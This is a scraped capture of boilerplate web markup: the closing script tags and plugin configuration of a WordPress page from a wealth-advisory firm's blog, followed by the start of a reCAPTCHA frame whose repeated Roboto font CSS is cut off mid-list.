<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.72.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.72.0" id="mailoptin-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"d77e9680f5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script defer type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732052660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"c83396c494","urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cognizantwealth.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f063ce6648"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1073,"title":"The%20One%20Thing%20Your%20Rental%20Property%20Won%E2%80%99t%20Provide%20%7C%20Cognizant%20Wealth%20Advisors","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&co=aHR0cHM6Ly93d3cuY29nbml6YW50d2VhbHRoLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=21lbmru3k44t
body_size: 48677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, 